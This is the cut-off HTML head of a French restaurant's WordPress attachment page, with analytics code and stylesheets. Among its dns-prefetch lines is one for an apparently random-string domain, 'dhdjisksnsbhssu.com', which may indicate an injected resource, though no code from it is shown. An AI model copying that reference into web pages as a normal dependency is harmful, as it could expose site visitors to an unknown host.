

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leptitlouis.fr/?attachment_id=2188
body_size: 19167
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>halloween &#8211; Le P&#039;tit Louis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux" href="https://leptitlouis.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux des commentaires" href="https://leptitlouis.fr/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D2188" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D2188&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZZ08FJ127S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/leptitlouis.fr\/?attachment_id=2188"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZZ08FJ127S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZZ08FJ127S', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://leptitlouis.fr/wp-includes/css/dashicons.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://leptitlouis.fr/wp-includes/css/admin-bar.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://leptitlouis.fr/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/bootstrap.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/owl.carousel.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/animate.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-editor-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/editor-style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-menus-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/classic-menu.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-widgets-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/widgets.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-main-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-woo-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/woo.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-media-query-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/responsive.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='appetizer-style-inline-css' type='text/css'>
.main-footer {
						background: url(https://leptitlouis.fr/wp-content/uploads/2020/05/Morifood_7.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.70);
						background-blend-mode: multiply;
				}

.logo img, .mobile-logo img {
					max-width: 149px;
				}
.main-slider {
					    background: rgba(0, 0, 0, 0.9);
				}
.breadcrumb-area {
					min-height: 260px;
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.1;
				}
.product-section.product-home {
						background: url(https://leptitlouis.fr/wp-content/uploads/2025/08/Bingsu.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.8);
						background-blend-mode: multiply;
				}
 body{ 
			font-size: 16px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

/*# sourceURL=appetizer-style-inline-css */
</style>
<link rel='stylesheet' id='appetizer-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1769404012" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
